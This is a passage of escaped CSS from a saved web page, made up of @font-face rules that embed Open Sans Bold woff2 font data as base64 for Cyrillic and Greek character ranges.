b9szv97t8pWmq8Vr5CbTdbrzYteVMmA7+VSgHujSVCekUTnzmSp2b10L00yltTohrX6dG8ivdiGQe3\/JM8v\/JCQ8QDmHiXKkr4SREOxzSxSHg0pZvbOtQOd0GhFAyd+2PLe6innHlwIRT7b3x9LvopWLJFjc25Hw+G8NjEbMBfsvWTQ+1TsZ4v5JxnKbFG1MZQ4kz6RfEEjvNYWpJfpO6hnlVabfzbRiOTcpDyDZ2aOzzLQCzlE2TX\/k8Ob5mIfjJ0ZwmW4ZhLUIsLur4CuYLAKojba9oh+mXK6jTDYnmjKm3lD12uLAZvcVB\/BR2MDeI\/idJzlUpa8fah9rqhdahhcC\/CZ0si5t3Xdw6B3C9F+KJv752b0uM5V2MR3qcN8dyzTsjOl8Vife89yvbrl6pfI\/EsN3uLh3jbblJ3iTf3BileT5ezNGJC9dheayMIesEb9jBbgdwediwwLKwxrz2gRE2l9z9932jNneVIjonAWqRABhjHEJ4juuMz4vYkLsQq1AI52XaniMdtZ6oFJa47ULKDYA4k\/HABEXa0hAYAJZ69evXPVZ1v1X\/qhEqNvY7XPduooHzxT\/ng1H\/\/6j5VT8YIiAVgrAmaxgDgqZS7bHUB2wc6godx24MUwIgxWY+s3oqfBnPEt34aqBhw\/Weh5FMeKo3Z4v0btiERn6odpUlKxsBxWBI\/1nS6V+sVyQMnb+xSJkPcJdusxIW\/wCdVwF+FkNXLRZ3azwhgEZydy9MXhR4LePnOExKRdNsxIDzX\/hWAgTvBbw5KGthiX5MfhHg2YCqwVIqMcVwRRNCgroSlqLB5DEompGy7QGXwHan2wAg2H5M84\/VqxubP0HtcNRrZxPQbwyykzIVcxMDkudf2oh3eTM7fuijymMUXd\/P3Y4lBjHpBVx5DOJCbuY6Gdt8eUFuqnR6nFoNlLl+AdedidKTNg5vpSNHR\/GCiD7YJl8H+CJAbAHyRhW\/qkKPRQBUJTNPVOJrLZ5wQWim5GsUTT8uklwNWMFHCU0ZOVanHYWRoT2J8f4nhf3RFm\/HVFbq+yyAkPkQFkck6EjTUeJf6Py0LGVLzY3rRN5F4NSzqaMMQGsmTiILjonUeKMxs4WZi2\/[base64]\/[base64]\/jtcAJkGCjAIKKaKsaqqrr6FGGmujC4+FWAwTV3DzSwMFCBEhRoIUmVyBEpUaDVp06DFgxIQZC1Zs2HHgxIUbD15fEEZxkmZ5UVZ103aWbMf1\/CCM+mGc5mWNkzTLi7Kqm7brh3Gal3Xbj\/O6n20\/zus+r\/t5vx9hQhkXUmljnQ8x5fK8348AQSHCIkTFiEuQlCItQ1aOvAJFJcoqVNWoa9DUoq1DV4++AUMjxiZMzZhbsLRibcPWjr0DRyfOLlzduHvw9MKrN9598OmLb\/jDL\/zjH\/j\/0DHRpDhK69WgWho0Bi9Cy1rqjDLKHJq61bBLGT2uw1JSWuk9\/npPOe9OfFfSiFJ0nf9vY\/d6x9HsuX4IZVxIpY3tuB4k5lqEMi6k0sZ2XA8Scy9CGRdSG9txPUjMo4wLqbSxHdeDxLwXoYwLqbSxHdeDxHyUcSGVNrbjepCYr1DGhVTa2I7rJeS3CGVcSKWN7bgeJK7DDgAAAAAAAABARERERERExMQqVpsQyriQShvbcT3oEEJIkitb\/I3CZ78Q5K9+35yG5R20wdlFj3p2ttFudY7+0mGX01aLeATr3kxL96b1vZml9sjM4vzmzEI7f6I8y3klM7zxwfFWMgZVQv92vj09s9nGbScvD9YHvPgTVaz+l2d0XNAv6bu6nnCdb52fHZ3WtWCybnoj9WGviAueUS94u4UfC9rRAsZ15D2N3ka76D6KGQiHIziO+\/hG1O1UKm4\/ubfiQnppDfDHUOrkN2x5FRLu58hbXRMRxtfkB1evosaUC8c7AsiUDMXmM8ZUNIIa8vnnK2kzO3v+kedfSFo7vWRn7BEA) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOVuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACVYABEAAAAASwAAACT5AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSoJj2ARDArocNkoC4ISAAE2AiQDhBwEIAWDQgeKOAyBeBv9QHWH0PU4ANirjYjq0etHJBuc6wb\/\/[base64]\/69z\/mNsO8NvIsInEhccsdydT3Zeb+l5rbJUWJkJbwxSefzznotPKd86WZXaLkqKNyBbmGWbsrnkzuaGm63BkCwG4PB2Ns2i+FzE9uvqeQu3sPQrNX9m5\/WvnEahKpCeQtB9ngp+umAqEmCJswB77CkrGFhHljrL\/cW8OaJvFEaOTE\/+nM2pHHGyIo2rwrqrzritF8ySONLJsfHthyQM5uSGEfyXZyj6HEirhTvAHvhuQN6YCwqK4CwKa9vqHXIxSw1vLrvHl+5C2EdmKLiCWuEZJJjeKNZJIpKWJDZrWQqtsSJ4gEvfrlWLMMWK9rXEQcRkCGZkl\/[base64]\/\/389+bTBAhtGfTL0d55tHAOGXqRDUPzOXrTh770o8QFnOCk155O4J4GdOREtwyXnBb1iacg+mCvetTbA3h7HWqN0ft6TfSsfomvb9k6dcAodP6Wn4L05yOGBSbR8duJX3nKMIh5Wjo5\/eC+Nc1GvVZdWlyYn5udqZSnYx2VwqnJifGx0ZHhocGB\/r6uzo72Ytud27du3uDrwbULZ3zv5InGRDwW\/G14Q0hBw2bJj1PWnJZ9JukLWfReWHOcIJ0SWjXH5fIcMRINJWouhNIPAAjhorb6w+6hRXo0Kka3MpnwDt6UvsrqqpHQ1aMt4Vc8L665RmiMBoETnKNOO5DG9GeZm5ZEdXOZJ+J5Lq0dGY0UeTyhHo0nRR\/ezKXPuKzzpo8e3mQIGj+eeuys01UsrBodqSCwtbWCpky0JE5e92R4efgxau2haa5M5wO+u+2vnlhOCsdWeTV9aGCLVzg7O81d8Q5+AX056tOv\/o61vF7DgGFWoz96crZmThx1r74rEi7rMbk\/IAX+vytpKSKPVMrLYPKQxSYYOKqY48RdETPFDs3i16i0zB177FqPNVyxXycEFhqIvo\/[base64]\/60hRRrZEvyFv1LZzBJU1noC5u+ip8dAt6CH4TTG6Ic8QgGL+GQpCg\/gCXYBDLoa6zySMuPBQeDo+ZRtMtlzl1Jzo+JxATnmiQRtlHJVzLV6XU6gkqRaGUCK3jZ2jakF5238wLwERZ1fhCa7FNX8h49ltRVtNqxlje2MwV7KEr0bFisu1mEpIZFzClk1yM11CJZ9ZCJDKh3Dfhn\/B5yCcx2lGeo5SikV+CFEL9ByZgD+lLP5RL\/k9YZFVhQ0ad\/SsKiSEgHkWVQc\/LGCBJseWl4K8VJJpkdLCHbG7r8AgGttpgkUYwTEQrxplMZm02ikxHCBRBADK\/pbwXApPKQQDEjIegUrOAimg1HCZgxs4ZcqZe1UUY6bEKk1DmTVV8U9lTKjMFjX+SpEfYeCoVfRbW9IdEf0FKXvSqL\/[base64]\/G9EjnmIwYAcCSBYLWC9wuUaF\/SOM45xC5Yk28LWJ5gyHvOyduJm\/aYhplZpC+a3WP\/mk9l2wkZ71Kr2ImNhMalGioqWu0yeloGx0lElMKUclBketn6B8R3ztMFBCG2WJCPvfsHWKIJR8ze+XZq+FpOm7QwBnD50vTWfCK\/z5B5LGVCxIyc9Wc74tuSuv\/1HItUk0rpht17hdI6LJcwmYPCsZnF9cB7zXWd9\/tTi3AGVr6D3jJdFroj3AbIPbYpgkEQ0AKJM+\/AoHU3k3NbtN17Kf+c4Mtc0p6yjf6xlmwQsIeeKqCv\/[base64]\/w\/0TOR3Q2iSGUL2yIe7\/mo6rMEnOH7iYWsLj5ewPpAcgxBSBeFw\/ntdLl\/Tttb2+RS1xcd4BVuNvb2cKQ9nRjFJmxk4oN88SqI0rlyDQwfDDEIwJC2raYFyEiAdn02TwL3OFp4Ccc9uPYHWqnEJRM05+AQyf7uk5PwIeEAZBnkYEhbuUE1ghC+aHKkeImxLoQn2zCxs72fBWc839Fh31jmSAKlriiISFAL7c0wCNgrp78D8\/0FAfLfyMvpssTc06FuUZScqQrxnmFoMMAwJjzdgCmlPSdpswTGsMYu3kdBwu2IVdsoBF4ETY3elMqlYHDJ6H2krwE2qX6\/[base64]\/jQLfG3C9Q0IC8xVTk5AUqRD\/mH0xpEtFGPoloej6ezpFOZiy45tEMRZ\/lqA8OF5V2E2XRh3ULOxlz2GebmLl4nN4pZk+EcGFXqwO+5KFcmYsnQ+nWgbPD1xFvH+bcewBBT5CfuIcUJks6KTi+Wu37zDi\/wboddqCMDLg+OQteddPW5+Y8iRqDDCygFiAB4T5eEeiI46geTbJRwHmJ+fGCC3dB7gIPCAcBvxYorGK8CJR2V15PQqAML9LgQMhFL9DXZIrLR4IKxOTE1VqZNpB2Y9TElj+\/vy4pqUllgcE0KrchlJ\/jP0ay\/m4kTV2cdNA8yWCUcPOTE3LTyhjX5z\/oPdbmoW04u\/vTZS8wNo1q3lG\/eXWu5FQTIPrEi6EkerjY2zuFuVYTWQ5sXL8jiZMIB6\/yV7BZVrEf841P6JLDtsV4GYYFWhzzHsptmWK9AHPY8P8YWy9kBhg4xKDIAOK4Mv0JNVOwlrCd+GWu4n1\/fffpoiuClQnWt+smjrDrgVJiWknV7WdH+UOb\/b8QY4Lg9z+vTx\/2vI12vvnnybn3poJ5+3Ys6MiNKKiMbmUSSfT5VCOGmomohNHd4a\/91Qv0nHaCPTaCGsyI4PC3mbNWCO9b8di0wpFMs8IZWYV7ojvlzQ3lFFRttz8KCLxW+MavKKmrpI+Yhhr+sFP\/5yehyiurKmrq8kz0DeoS07wFoRAHdL7vCDlzyRZbx+PkGAueHd4+ZqIyC7lBub1Fl2pvUWFyT3dXSmd6CaFY+HfLYO2Emr7cbhKZFBWw3xH+X0\/VCVsYBEjP51RLS11SHEaBBDkTaNayeTOGzNPQemRRJHxAxI3G7ISDgqd1uIlH89dDuykcYh245QzGyMbhX0YMvpfsP4tXEBXjM6lFJtw3XLc7kh8fmjTq\/ZbC1dCIx8GYetMKfu8Dan29XaV1sxI2wLnPXYJ2hH34h\/ER6RoF9tFvit9XxpBgXxv5KoGiGYgUFvRESu5nhqNH136P59t89sp\/TXVNWB3nFa8IkUmr8SVTHJxI3s7Ouz0cnUpzvVOHv4uDq4UT2dHH89K6H5h5Kfuq\/XNOtGoClZ\/ljxA9TUQAuVIJD6w9ek8KtMIug6M5KnymGcW1nn8kmQbv6dhfy+nwVAm1\/a54gWlylbh1uPVmxKHR+15JR6OP9hezebx1lZhpcoLis+tf2WGDb0dB2pH+jiSVJTHddlcqi4Q188br6lMJJSFB3pE+7fjeBmwCBhfOkrwc\/lyxdrSvUCkNWeee\/[base64]\/XCAyK93l53vTU5pTW3SLu8vj9egvBGsa63TG54STObEsGdHucqIObk75+oXPN5quU34wneZ\/LNMz7ob+yHhzYGvRW9uhjJ27gljrVzN37tSHKhE6fukPksWY\/[base64]\/z1wJ57rz+fw\/ClRp0vRVJBqtl8pSu3E+\/gohSi\/292vGto6rjk9OrQz7OEGGf6X0XZ0bQ44Vbu0W7r16xbui\/nGi\/357rZ0UFUflInoiNbUwXpbKDj77HAMSv3dvtlE+fuf87uD0\/A7osAixCDtdWQRWXa+eV78n9siJ\/2X3Hd1dFUKLLcvYUxcQebJCpxpv3axirK8tWiFJtiiRK\/JzaEAUSlkHnA2lra7\/+yCtbQIAPdMtCu4bY6fwyWCYv9dixR13cpVtRGZpmgwyX+Lg3viObe6GI+T4StConOxGt2N8RW7G0rzU4Ix24Js\/sfEEXzt3aP0mE4Q0cNeeHltXHqP6UOoI2ZmydZ\/rZDOh6MaKaRWsYhnH+5MTWh3N1rQ\/rjRB8ujFE9QJvXiPCdJxJfvAcwNnawmO+CRcoc+Erh8m\/Fa+yVO9g2t\/Tx+4\/MQGtV8rt5jOqDr5O6RXucn9X4j+kmlMU4Obk\/txl\/b8mxT1XOiCh6IUhiidAelfKZC7h8FKpkMmSMItyP+C0nNSxByeAEIgGn8AZKqg8yMzj3CKk4no7ztAW0qHQ6mCry8uThrQyPqPu2GUMv3t\/twvozSLGVliljrEufpIg2I5i\/TANOlUGqcNDrXaachD\/dx+EAKXucsgZOW9B4IsmU1MEMISb0Hr6UyQmbFu4ChPU1J0NP76y9ZATVGgJlBVcTLb+G+loys7qIYdWWcfHWTJtJZLnxrFle\/b08TbK3tij0zLkD9F+mlHpmzdMAQyrzAtrVWnoKP1+8Ka9SnolyAEXkoinDMNGZ29cLbVNFsaSEwC0FBmAXOs4HZu+SknU64uFjP7LKPg650MadDgXdjPji7aRwUmbZ0YuOXKsE28jry16Hr9bAPwR0fX0I\/hH6sQGPrfNcE24QCSvWjhchOEQOIx4hd+RTbkH\/j0q20NeXvRsk3uBst946zf0fSCMtGyrsUukcLkIlrBYaeQ62TtSyYQYrvXOpJGzsmVoJwC+PMx8pfam\/llEAL7l9VvS3+481EZ\/wDVHduTldGb3d1xnEz8zdvpTSabjKWYpPfmtH8dvYGEwNaeuViPNN9wrurazmAvH5TV2ocUivLndoci7nD6rjRqWXb\/xBp45sTsiTawzX7WXjZI4pwsvePJ9PzarMLIxavJyMNyiqraqkYSaK3zZ7xD7\/W6pCRlMyWLOxc7JSrTihP8TmHpxu\/YXq4oU+ZGaRwudrB6c6Oji\/Z8INo11ja2Asm6GkB60T+bm16O2tvqqH6Q+F\/tBveA\/l95Ni6hIpHlFFuh\/XWydfiN034\/xvDi+BrsGgipg3KKW9hVL7RASVIJaMsT\/[base64]\/2KDBccAGawzut1Y0K9ND\/dX6hZoqwolv\/wMCNlhsFwZxvAcQzIz2Er04pJcQ196h6SxzD\/SVUCAALB\/ZXhYD11ZsFd49\/hIAqgAK85dPuxIskgOsj3ZJSXhx+9kKFNoQ5st7uhiE4WxF6tYWHUv4Us+\/q1G4PNVhlfrYLnLSuylWGbTusWjXvRZeZkFHeR\/lrkVrwotAXxKYaG1Pz0L0dFS03CB7eB6bieLgOUA5h0U4M9+R\/JY8nEeU9cTHAlk2HEp8VJsR4L0Q8FGWi9DqiWca3wggTxHy2+uAaUDAozc3WlH1nvod8BIIZ\/\/6+of0HFxdyx2uJafh6rH9\/01o+kSoLrsgEqGzaEUJGXB9dz1JRX79VU5yur3ZbGxGMZC6GBGQcUWiku0pZ4wOgQ5YpmVS8\/W5JP\/tI1VdIu6pc\/uC395s7ryuMV2fy\/jeuo7XN2mHaO+lZjK2xoFfT3VAWAHCco6wnEuFOVy\/\/v9PYDPAp4YrdHdjXpZAc95XSKw6sQsOM2GBS3KYwivTIE422AsBah+CMclrIpsRJqOPWjuft2gCXLQZdthtoNoKczUmLSBEziXB3Z1iRFzwaFxAGJi5cAjNaEUKOkhOoAjLDycD6PdnBYsq6ErJeXN+jkitj4wF0i\/QDJzlFPwP0Qk\/IzTud8BX3m+6nJSwQhKX3VSQUH9KqhOaUuuaIYr52lqOmYb1HfDb3tP6m9reum4Xu8mawODk1OyiekvPuj+vdkI1mFDIHFZAtBRA2yF0PYAaI8pIeCI0G2uA0J72D3sdnRVhZa\/BBwOokVIU6xypR0MUiz5GBmwo1UDJXmuQ\/RY7p8H9n+vuj5mB3T\/ej6OSZN\/fQzgYc\/lIx08puXXlD2uLXtwLGm4Dy6USYsSw\/Ot9J10Mlpp5z9ZuLn5xDThcFGyBB4CHHQ6io8tRFeHpYhUdPyByzoD3mhvPB97yrkrOy2iH0CFVKEKONUzL31mA8mWFHMTSeJSxlPK92RcasJpx6Ct0OxKyg\/K6Rn2f0g207hz7srVI6hmqJ\/Yy+JouqeeAyPeWtdddGqDO65fcpPINev\/1pfeBeQHD8rTyx1oBjreNOUK1vlQv4b6PT+2NBrhI3PzIrnd6\/[base64]\/\/d1blM\/lADP7UnamTtLllBkWNc\/X1xCL8KZaApeS00vzwZA39wc4f\/[base64]\/nTgxlKmWk4X1WkZlyXjX\/sadQQh4RB5W+hFcrMU3CVIZSvbP6nBGa0sODqxAWa1qXqvKqFQGkxGVJRgbLYCDQ5RupElTzXG+bwxbfbqhhV2X8p7djum\/e3dv34vNzC\/OfFFq+ZGHJvbJD0Ieu9Yu3qiLd1tooax0eaI6g1afSGZmNPuHNWFQNoAqMSJFtCCSuhsmbSAEvcTXBMQpjALZYBz0NlJwyspjpqqVFbss8psQ5t8aXJSsAy0tZc+\/JUtCFE8LCspi8Vrk71UQBCVrrRTHIT9IGJqy1xIf9ctcqRVZXplY4MxTnqhQQdjoZMHXGEMEZLITgzFYm3MNcQp1NUu3svSFqxQYkqDSddPAlAo+e5J9VxCzbaM5EvtMiMQuTpDSz56WMlAO3dhaQz82sK6Ccq2mzGIkuU2XLFZsybQ4p8gnE\/RkXFtAuKo4mDQFx8ePkywhCDDpyqKGu+3acse6rYXorRNfNrtJmMm5b5VMf3nGLh5Unaspajp\/Nbam91wtguxJRfW79qlHiU0omY0oaUAdurRsVimLCDlWORKHHGbPKuZh3a1OK8WKs3VHB4t6ckWq9GYrJ+nitkKpMYzKl\/O6my3JYvb0BB9W9ifGp1lyyHc9sW+K\/cSY+Kyn4iBMeh2srMn6\/W1vGN7yvo3npfi9TesJ8qnFmkrcekY0RrPiix2IqzdjBxVpHEahoRPZ+hhjX5jhQqxw\/RpI0PegEz2Q8bC0IiSB6uccQKpSRS3nzzEsXoi5D0fsEvBYyrUYpVD3b8f8webZvbo5\/LBbEFtrTvnNnw6k6Oe4avPSnP3X19fWp61Z7uFS5rZoCHknRvryvJhUMiXLlNNOWNjP72lv2sgkhJiAmvN9jzzE4axnySjzvZMUWZ9ja3QpdjEYVumVInL7hzWSAGkmvfM5+2TXHhPC+76p82LjEvJfKJs\/+6Fs8sd47l41qCMnIgzEBY\/[base64]\/4bbNXZ8zFbO0bjXDQxhAsQs9vce\/1D70RkxRshNZp5r94F2vCPsdG\/+319Hd1BVJk\/P0\/U8Sg6z+vaxPFYvr6WX65L6aV92enSwiJV7zftA4btf+kqrqwsyJ0A7j8wm4uQTORWeqd4Lf2HUiD18cE3MJrV5mGl79G7YGu\/j+DALhdrd9lrH9TSELzah1p9\/MZvMGqXAcyu4IFcwHvOHMeI6VZCiPFa9KEAnNNEWkpo5xH4tAa2Y\/LTxW1oAtgq7xtbWi5ZVegoPo74yxJT\/KGlo1uhBYhib6Na5RHB33t3vdmphgAxMWcEVOHDmSoA+rJF9aIXpw56r0CMWOYE2RYv9Otc9bvCY\/HVzPv2aLozRIsvgOz1ao6MuUyZ\/\/bhT0ffdSaaEpEFexOEB6QXOC4hkLnyWkBGfPm18AO57zuMOtTsmUtlKBCup\/+779g\/+uhjXDC8TZoD\/fjd0\/yMvlotBXJEgCDG2tF47RxTPEGpBZEMpaSmohJcRqBrdMzsPbjOgPAQOYnUGsZIjS6LK1TnYLVmtK6FZxVo4g+A3fXgkWnT+rQ6sQhCYT+lbMeuSwggXb5qaTYkXjdP+AMZCxhMfGOKLx\/BJ\/2Xbv8V\/\/\/+ODtgI8Qwnz0jMlEjUIipR\/2EmKsMZrpElxmnpO3BLD3dxc0VqDoVjukpqh6aqumKEvlKSYG0Hs7zoIms1\/vo65aDfiWrfgJVe7BWn+MR5gA35qMS+p3XcknK9o\/[base64]\/[base64]\/4ILpoeaQEVupzOB5POUE5yvUUbyLJN4gUHJmVaRiDhehKR7LwMsSYh\/d+wjPUMzC+Qhbl32aFJ9gT3T28KD6BQdTIqOqr6QiUiqrphmnZjuv5AAjBCIrhBEnRDMvjC4QisUQqkyuUKk6t0er0BqPJbLHa7A6ny+3x+gAQghEUwwmSohmWU6k1vCBKsqLV6Q1Gk9litdkdTpfb4w3n9+envp\/rmGjFPXuKZuEOu3D7jlhx644dQ4eQqKBojKCAIJNVdII93AbD5jmYjwbHxGYwAjCc8A0gKBpTm6EAwwnfFAoAAAAAAMC4A3Ecx+eDOIICDCfIZBWTYAQFGE6QPqcoiqIoijoXaB4ziy+AERRgOEH6HN7netEolrtHDVWTxqYTB\/+l0tlNG\/8L8h3+kb07howwutP4Nm\/kiiNrm+0709grfXllrOV5ella7LLUTLusp43QC+d2TJ3mbU7Nn9tfkEP7nB2+OHdpp0\/4SinPPjpvbs\/Ud67Mnd6Y0to9uzNSOvxXUlaa7WT62F7rzZn+Fs2onZnm5+7DZ+eOwwfnNtK8LDmc\/uax5veqGMJFhqO5jzIGPukQ0p8TJ1V5Xb40qH\/\/XdWPAlUltnBNRS5Ddkm3HQasrnjp6YSsXrOyVeQay7r6atx6zKkMW7Kyku5xL5HNlyR7\/CnhqkOH+rdWu\/Vbf+gwt7\/y+dT4AwA=) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAksABEAAAAAD6QAAAjQAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBKgmPYBEMCoJwgloLEAABNgIkAxwEIAWDQgdHDIF4G1gOUVSN4iAfCeUYV\/vZCE1y54W2R0gyCw\/8d9qfO3eQpAgqTcnsk0pP6YWSLoAH6WvTZyH5X1MVOFIS2Y8uDSm4fB8jNtcKFpzInFoBXHGqZCZPKfUyxQ9ypv1fKuXJa9qw1zEak9VXa5md2dmgAmAZYaNsjOntua1NH\/FcCLfigB9JqJR\/oxeeWF3FPQAI\/baGbIBCdLdWijxkY7iWweIZnoJ+1DAEEM4hRYeDRKBxocCBi8gInFvGEo9YNj6\/Ahv0YKk5lfvQQLtE84JIO3OULzMj\/rMpSphNLxpX6RD1VMpd5ad1VWGmtczXoKcFo9ltO13pMxFXAqgj2h2AiQQEMrTVKiaplBfQmQ6FjqmP7pLoQo8mDnoNZmtmtOehAKqBdG2C0HenleXBaOnOLea\/80LfBs8MfRS8j6+\/J9gDmca51+f8IRCFvMotQuGP9U\/iez7kFvgT7RYzDx9otba6sry0uDA\/Nxu+N+jPBLLX7bTF\/Xt379y+dfPG9WtXL144f67VnH636p+Fd7y3Tx2ruOVSMZ\/LZv6u\/aRIjcSUzytBBBKifqvJ5alhz0dKCAzyiONaugr9PjMO0WSGqhyLVpTlYrRdXZSJddTld8gdT1yB4+894GP6YEmd2DetmuOhmEulqzUvJjyvR4YLwwvhLgw+GFppevndNAnLdaG7k7ubSZLLU34cxGl4ltDpe7Scdablra1AMhEe78KUL6NtXFR\/2WOep1vNAZagdzFFuqC9qHdxKslHgf9gZJ8nzVf2xdglm6ZR2Ibt6JHCVKRbTZuS1n6NlQbWoIe1T\/451WrKHWxCT2JjzYbLPsGhbOm\/UNR8F7j9D6QGDv\/llURMhxcW+9DpIl1WHj0nFkBgrA2AB9bYaPw63gTugk0KBbtKGo5kUSFFHvJyn2HwQqNrhvSWVt4hWA7x6NJDhY4oPoxyhu+8D94N5lWkrmlRYB3BqS5O2jjpeYaw98eCbB4XMV5SPeMe7Fsizjc0OuZa6avK42ulsQWQN+D5rnBFWUz7A\/OWIxT7EcabyKP3oyYO7u73P\/PAHqnwm+e1dDXH1PoRx4kqTro7zUkB09U2Zd2bEAYadcgstFo5wm\/CEjyPtCRBmtz3g+EpjDd5q4n9hhniZFUTohdmRBRnczK5cL4nEZl3atSLzpPwPDzDY9CJXwzYghytKEemw614rIvEbFXAIXnPmuPSmvCCRCaP2Vfx4S15phCW1AG5HPooucLZd5fJFXQP+uWc6CpMVaVV27v4tmHbyM0uV8xDoZFGGtSOxpo9y2t\/IIV0yrrJqgpXIFx6oG4E2zAT8LC0L4HqQDFHnPAx42e4clgqVZ323QQPQgWdO\/scTvkZhbw+qZAah\/oGykgea38si1zu9CSRczosLsspv9vHI\/1GJHgWmac9Uq2mUxDhXhs9lJlZ2b\/IJKiRrVH8bsDywVN2vS9XsAMahhzFovJQGEjGiWkOGUNmzF6+etsyF+YKiVcgB9OcCoOGnNqKGavi\/[base64]\/VX66xvNeWpIYRPQgXJt5PKus\/00Bp9d7PJiYDjL7soCrhH0LF7JNSZLKADdjqYh84V7b5+X9PZ1BzSE\/QP1sfodBeRpgHvh8oDF\/mZn5l1D+MqrhsbHO4ljs+LESjYcIRe44QqDW4eCejAcUAfh4cvrkOBSOkpWlHVcIfHvsm9wdXrtEdu2vlZ+OEv5K4vI07\/fP3218NOPziHH3xt0443e3ntNbbfzbvY\/pzj4BvjvTmnCF7rdoTH3NGA9txhdnbDFxtSR3zvL53d095+\/ZPLl89t7+iY2lW5sOz3u\/+82\/\/9D6vvvvevPOO8XzovXHnY01gfU52V4jntoYbk7O8qqxoa+nM8lfnnRPfo0fnD1712oJwc1E4w0P\/\/G1Qg6At9px+nPX9quCo1RSo2uyoNKK0o9bo94rjj3F4trrzs1Gg3xIXreqw9qrnfrkpnc7+M4pRC4mnOLbxukpJHjI2JTUgMVw0MIylZGIbqTFRljOSUJypee8yNl\/CI\/fO5HjnupYqHK8rLEIBIePf275KTR50n\/m6z2wB4ujLuKoDXC597\/d\/w\/29ynG47HYHdznkBGcjHwQAvD25A3uk0zFCf52FsNRoU99VHWKcHgj4FNsgf3eAgsfShoeCilCEQiDAkArAxc36cagd80PYLPPj6FWzs7peUcLhfJZl7+jXieaNfJ5Ef3CLpFjaqWcys8PnhG5lmCrN6nHk\/k0lWsooN+OT4nDK5mborKKM8UnwOZhdhUldPKyurlzFNVVzwseooEWlxbK+ghLabpsk26WJclZ9KTC1jSkIluHQC0Wk4VcWmvNVEi\/OzIcXMlnow8knA16iJfY54qJ1h9iqOp\/Qn1tkljLPKaBJX05QI91Gp0eIsIik\/03q\/UpppoIoaWumixi5UYikFGjM0wwz3NEAoKEgqhBSq+s7Zw1izYnF57aJq+9Tb9vjK9V7cqYfs6fWmZQpppdVLK1WG3m5vjk1ra5lKa22+HHIWuaxsb5aVEIXEDZXKdXnXlubUtKlm0VwbkRbl9Vhac7nq\/ZHTpHDKU+QRKfWm2mdr362Vmd4MK9mbZMV6Yyy3cFour9M64nzRqZQ5hfBirWQbR\/gR1YXYHis0cZc4a6G7q7Cw6S4jtNwUsLcPBsT+QHbXsehTOwYC+v4A1sBg34IQZ\/TvOf10KlOaAhVdfQEzpd\/5lIsrZSGWyn6\/v3BBmveP+OcLebCKZPwIAAA=) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOUehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB+oABEAAAAAOHQAAB9IAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBKgmPYBEMCslMwA0LgUgAATYCJAODCgQgBYNCB4Y2DIF4G8QxNWybRsSD7nCOyFUrnuD\/\/5SgjRiCtUP9akYRgscST4gnjaZHOz6WjKZaBHPT6bp\/ZAw2pIgSf7rtPSusI0abM+PfqJtzXo0+DoLzxpgoVFymsTSDQp1io7EWWuH\/h8ToDTxiYVh1gDU8NbnW082tS3m4p1FruOk1ytzf5TdZ798bIcms3+fPPm91dVfzAxIM4AeUZmZJa5i\/wBoTQYYcJD7OMFqCIDFF643MEBFoeNrmvztSxCjUOQUD7SmcMYxxghg1UhtBho2F9lQWVi7LuSj1OxdV1tdl6DKU56N7fmf3zsz\/lmUZJPgSibUg1YDqrf+pqoDTGpVJZywf90da6YUieNLRrQCpoCqVyVPS9xzsbXhw+pbVy5a62f+vqZ+wHMAHFMSYGHe6xqmn3rSvyQ\/wr8DcyDdVrBPSMHVTRIJQq8f3S6+s7Im2swCA\/iNswhz4int1r5L90br7EJqKvKZvR5KtAJJzZR4Jpm6Aww4k2x8C3GHt\/6mqK45HynArbRjlYcqwZ1kO9wEdDyBpgFQBoAZSLmAqDblQUgoh6uVRcmmbt9Q5Y0aIaRTdKMolpfWxTn6Z+7BmWEYPox9jop\/sKT4kbPvLXtd3TPXuaoeIkEIgrDrf55qbgQCQECwFNGzOgMAgYfZLSGe9Qirw8wC4iGOZGMHs6Bx5US4ggsGlGVeqx+AAzNpGAIg6rc53pK2\/bqvohI1WSuWZH1LUffAu4gJalmZkqP83tvTZuuNoANr0kdZS3KC1tmECIhn\/bA3eYY3ph9fnMJ9OU1qyOmuyJbuyOzdzNyPn8FIO1DZ7bbbN2ZM7fz66jOjQ7rI2rQ5r0awhCAz6iDFMATNYCcXn6Btck7XUrQRWe6evEP\/fgfBoJn\/Lf3e3\/\/[base64]\/QwlLtie0LnWEKRyVwtrXSMfQWgjoKGrSyEPwyzrwfH7nyxhJXG4Pj1+LRSRp8xNuIBx5M0KO92TpwI7mVmEBp\/Px1GLXVAPwzxyTK63dfW8Xurb5OSnAlb0WwgUhSRMTxg2aadH1Z9g+rC96Pj054EH1xAIjfyM4YHihqb7XIIUT59h8+y9RjhnCtWkbuIC3lcvqSsq1\/xAJQ0+YwjeAZLy\/x4jIBSEbnesHmAtIaPUgVxVc+NBUmVQEcOXfZzQ9O3bCoY9MbnqH8QTAt4DoyxzdskDwdjz0fS19HQUBxXIJo6XHFrCxqK4IKR57n\/UNpRu8J7R4nkeAwAXe0Umt6chuHUZFanMfNALbC7Qyageg51MHWMbRcHqKyVqDhskxPeuYV67Y0Iuld6G8mQDdkkOTClr1wkMX4wS